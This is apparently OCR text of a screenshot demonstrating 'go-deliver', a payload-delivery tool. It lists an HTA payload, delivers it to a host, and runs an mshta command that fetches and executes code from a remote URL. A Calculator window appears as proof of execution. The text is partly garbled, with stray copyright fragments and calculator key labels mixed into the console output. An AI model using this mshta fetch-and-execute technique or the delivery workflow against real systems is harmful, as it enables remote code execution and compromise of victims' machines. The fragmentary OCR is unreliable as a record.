 cmd - go-deliver.exe
Microsoft Windows [Version 10.0.16299.309]
go-deliver (main) >> payload list
ghts reserved.
2018/03/27 09:53:31 Listing payloads
| ID | NAME | PATH | CONTENT TYPE | HOSTS BLACKLIST | HOSTS WHITELIST |
| 1 | htaPayload | /YT88LM1CHUYU241X47GCF63IXKMEPS76/ | application/hta | | |
go-deliver (main) >>
2018/03/27 09:53:39 Delivering payload htaPayload to IP : 192.168.88.23
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
Command Prompt
C:\Users\pwn\go\src\go-deliver>mshta http://192.168.88.23:8000/YT88LM1CHUYU241X47GCF63IXKMEPS76/
C:\Users\pwn\go\src\go-deliver>